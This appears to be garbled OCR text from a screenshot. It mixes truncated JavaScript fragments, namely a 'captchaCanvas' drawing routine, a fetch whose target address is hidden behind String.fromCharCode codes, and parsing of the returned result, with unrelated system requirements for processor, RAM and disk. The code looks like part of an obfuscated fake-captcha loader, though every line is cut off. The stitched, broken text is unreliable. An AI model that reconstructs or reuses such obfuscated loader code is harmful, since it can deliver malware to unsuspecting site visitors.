
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subst
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB to avoid lag
Disk space:
64 GB for install